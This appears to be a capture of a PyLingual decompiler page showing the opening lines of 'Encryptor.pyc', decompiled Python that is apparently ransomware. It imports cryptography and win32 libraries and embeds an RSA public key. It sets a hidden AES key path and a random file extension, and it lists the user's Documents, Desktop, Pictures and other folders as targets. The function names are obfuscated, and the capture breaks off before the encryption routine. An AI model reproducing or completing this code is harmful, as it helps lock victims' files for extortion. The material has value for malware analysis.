 PyLingual About Recently Viewed Help Use Old Editor
Encryptor.pyc Python 3.13
Indentation, Semantic Errors
Select Patch Version Top Bottom Keybinding Help
Original Bytecode Patch Python Empty Editor Submit Patch Edit
14 from win32com.client import Dispatch
15 from win32api import GetSystemMetrics
16 from PIL import Image, ImageDraw, ImageFont
17 import random
18 import os
19 import secrets
20 from cryptography.hazmat.primitives.asymmetric import padding
21 from cryptography.hazmat.primitives import serialization, hashes
22 from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
23 from cryptography.hazmat.backends import default_backend
24 PUBLIC_KEY_PEM = '-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDzOPVPDhQAR/xYjucI5SdCugXS\nG9ZFk5C1It85dOvh+fmD1UNXs5h3R28hUtThRARNh2ar3ADlGGWHIKwoV4P5hZx4\nq2Cg4odgWrf7a5eskCu3fI4eCTKBSItuEs4nF
25 AES_KEY_PATH = 'C:\\ProgramData\\02dq34jROu.key'
26 USER_PATH = os.path.expanduser('~')
27 TARGET_DIRS = ['Downloads', 'Music', 'Documents', 'Desktop', 'Videos', 'Pictures']
28 EXTENSION = '.02dq34jROu'
29
30 def _34EYLBSVGLRLCR7DM4():
31 return serialization.load_pem_public_key(PUBLIC_KEY_PEM.encode(), backend=default_backend())
32
33 def _JXOPHO2CGWP23DL9L1():